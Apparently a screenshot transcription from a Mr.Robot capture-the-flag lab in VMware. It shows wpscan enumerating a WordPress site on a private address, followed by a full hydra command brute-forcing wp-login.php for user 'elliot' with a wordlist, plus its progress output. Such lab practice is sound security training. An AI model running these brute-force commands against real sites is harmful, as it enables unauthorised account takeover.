 Star Virtual Machine - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Star Virtual Mach
Metasploitable
Windows 7
basic_pentesting_
Mr.Robot
Shared VMs
Home Star Virtual Machine Mr.Robot
Activities Applications Places Terminal Apr 8 00:17 1
root@Error: ~
| Confidence: 100%
[+] This site seems to be a multisite
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| Reference: http://codex.wordpress.org/Glossary#Multisite
[+] http://192.168.0.102/wp-login.php/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:01:10 <==============================================================> (655 / 655) 100.00% Time: 00:01:10
[+] WordPress version 4.3.22 identified (Latest, released on 2019-12-12).
| Found By: Query Parameter In Install Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
| - http://192.168.0.102/wp-includes/css/dashicons.min.css?ver=4.3.22
| Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
| - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <==================================================================> (21 / 21) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
^Zying elliot / enlid Time: 00:00:44 < > (684 / 858160) 0.07% ETA: 15:38:59
[3]+ Stopped wpscan -P /root/Downloads/fsocity.dic -U elliot --url http://192.168.0.102/wp-login.php
root@Error:~# hydra -l elliot -P /root/Downloads/fsocity.dic 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+I
n:F=ERROR'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-08 00:15:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tries per task
[DATA] attacking http-post-form://192.168.0.102:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=ERROR
[STATUS] 549.00 tries/min, 549 tries in 00:01h, 857686 to do in 26:03h, 16 active
To return to your computer, press Ctrl+Alt.